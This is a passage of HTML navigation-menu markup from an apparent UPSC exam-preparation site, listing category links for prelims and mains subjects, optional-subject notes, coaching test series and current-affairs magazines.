	<li id="menu-item-24495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li id="menu-item-24496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li id="menu-item-24498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li id="menu-item-24499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li id="menu-item-24500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li id="menu-item-24508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li id="menu-item-24504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li id="menu-item-24505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li id="menu-item-24506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li id="menu-item-24501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li id="menu-item-24706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li id="menu-item-24503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li id="menu-item-24509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li id="menu-item-24507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li id="menu-item-24510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li id="menu-item-24512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li id="menu-item-24513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li id="menu-item-24514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li id="menu-item-24515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li id="menu-item-24516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li id="menu-item-24517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-24518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li id="menu-item-24520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li id="menu-item-24521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li id="menu-item-24522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li id="menu-item-24523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li id="menu-item-24524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li id="menu-item-24526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li id="menu-item-24527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li id="menu-item-24528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li id="menu-item-24529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li id="menu-item-24530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li id="menu-item-24531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li id="menu-item-24532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li id="menu-item-29497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li id="menu-item-29540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29543" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li id="menu-item-29544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li id="menu-item-29545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li id="menu-item-29546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li id="menu-item-29548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li id="menu-item-29550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li id="menu-item-29553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li id="menu-item-29555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li id="menu-item-29556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li id="menu-item-29559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li id="menu-item-29562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li id="menu-item-29564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li id="menu-item-29567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li id="menu-item-29566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-29568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li id="menu-item-29570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li id="menu-item-29578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li id="menu-item-29571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li id="menu-item-29572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li id="menu-item-29573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li id="menu-item-29574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li id="menu-item-29575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li id="menu-item-29576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li id="menu-item-29505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li id="menu-item-29513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li id="menu-item-29512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li id="menu-item-29517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li id="menu-item-29516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
